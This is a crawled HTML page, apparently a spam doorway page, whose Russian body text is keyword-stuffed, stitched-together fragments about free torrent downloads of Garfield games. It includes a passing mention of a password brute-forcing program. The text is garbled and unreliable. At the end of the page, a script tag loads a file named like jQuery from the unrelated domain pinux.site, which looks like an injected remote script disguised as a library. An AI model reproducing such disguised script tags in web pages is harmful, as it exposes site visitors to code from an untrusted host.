

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-garfild-2-igru-na-android.html
body_size: 3032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гарфилд 2 игру на андроид - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гарфилд 2 игру на андроид</h2>
                            </header>
                            <p>Garfields Defense 2 - Отличная акада с элементами стратегии на андроид. Ваш герой Гарфилд взял на себя роль защитника мира. Вместе с друзьями ему. Скачать игру Гарфилд бесплатно c торрент на компьютер (PC). Увсем знакомого и любимого кота Гарфилда очень важное поручение – следить Для того, чтобы скачать игру Garfield 2: Royal Adventure бесплатно, мы рекомендуем выбрать вашу модель телефона, в таком случае, наша система подберет для вас наиболее подходящие файлы игры , скачать бесплатно которые очень. Скачать Говоря Гарфилд бесплатно на андроид стоит в том случае, если вам требуется скоротать немного времени. Геймплей Геймплейные здесь прост и незамысловат. Если у вас нет питомца,скачайте игру на андроид и наслаждайтесь милым Гарфилдом. Далее Вы можете скачать на Андроид не только оригинальную версию игры Говорящий Гарфилд. Гарфилд: Моя СЫТНАЯ диета – это веселая аркада вместе с замечательным мультгероем котом. Встречайте своего любимого героя и вместе с ним возьмите 
Игры Андроид; . Для того чтобы загрузить понравившуюся игру на свой ПК вам следует использовать специальную ссылку торрента. Однако не стоит спешить. . Скачать игру Гарфилд Вы будете сильно удивлены, но Гарфилд действительно хочет сесть на диету, но только на совсем необычную, которую мы привыкли видеть. Когда вы сможете скачать Гарфилд: Моя СЫТНАЯ диета на андроид. Скачать игру Гарфилд 2 - История Двух Кошек бесплатно c торрент на компьютер (PC).  Игры на Андроид. Скачайте бесплатно игру Garfield kart для Android телефонов и Для того, чтобы скачать Garfield kart на Андроид бесплатно, мы. Игра Garfield - Caught in the Act от сеги (Sega Genesis, Mega Drive 2), буква из каталога g на сайте. 
Скачать игру Гарфилд на свой компьютер вы можете перейдя по ссылке. Игры Гарфилд знамениты. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Privat Combain 1.1.3 by Craychek. Privat Combain - Универсальная программа для брута огромного количества. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-uzeyir-mehdizade-2015-mp3-skachat-besplatno.html">Uzeyir mehdizade 2015 mp3 скачать бесплатно</a></li>
                                <li><a href="vxu-skachat-zhivye-oboi-dlya-dlya-android.html">Скачать живые обои для для андроид</a></li>
                                <li><a href="vxu-tolkovyy-slovar-ostrogi.html">Толковый словарь остроги</a></li>
                                <li><a href="vxu-echochrome-micro-psp-skachat-torrent.html">Echochrome micro psp скачать торрент</a></li>
                                <li><a href="vxu-skachat-igru-vremena-razdora.html">Скачать игру времена раздора</a></li>
                                <li><a href="vxu-prezentacii-urokov-nemeckogo-yazyka-skachat-besplatno.html">Презентации уроков немецкого языка скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-o-lomonosove-7-klass-po-literature.html">Презентация о ломоносове 7 класс по литературе</a></li>
                                            <li><a href="vxu-kniga-pochemuchka-1987-skachat-besplatno.html">Книга почемучка 1987 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-film-lysaya-gora-torrent.html">Скачать фильм лысая гора торрент</a></li>
                                            <li><a href="vxu-nechego-nadet-skachat-minus.html">Нечего надеть скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-happy-wheels-polnuyu-versiyu-na-pk.html">Скачать happy wheels полную версию на пк</a></li>
                                            <li><a href="vxu-ostrov-sokrovisch-film-sssr-skachat-torrent.html">Остров сокровищ фильм ссср скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rington-burunduki-skachat.html">Рингтон бурундуки скачать</a></li>
                                            <li><a href="vxu-zastavki-dlya-rabochego-stola-windows-7-skachat.html">Заставки для рабочего стола windows 7 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
